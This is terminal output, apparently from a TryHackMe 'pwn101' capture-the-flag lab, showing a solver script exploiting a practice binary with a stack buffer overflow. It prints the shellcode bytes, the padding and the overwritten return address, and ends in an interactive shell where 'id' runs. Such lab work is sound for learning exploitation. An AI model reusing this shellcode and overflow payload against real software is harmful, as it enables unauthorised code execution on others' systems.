 ┌─[lanz@Lanz] - [~/pwnlearn/THM/pwn101/ret_to_shellcode] - [1329]
└─[$] python3 solver.py [23:16:29]
[+] Starting local process './pwn104.pwn104': pid 1084
b'1\xf6H\xbf\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdf\xf7\xe6\x04;WT_\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
Address: 0x7ffe250cbcd0
b'1\xf6H\xbf\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdf\xf7\xe6\x04;WT_\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd0\xbc\x0c%\x
fe\x7f\x00\x00'
[*] Switching to interactive mode
$ id
uid=1000(lanz) gid=1000(lanz) groups=1000(lanz),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users)
$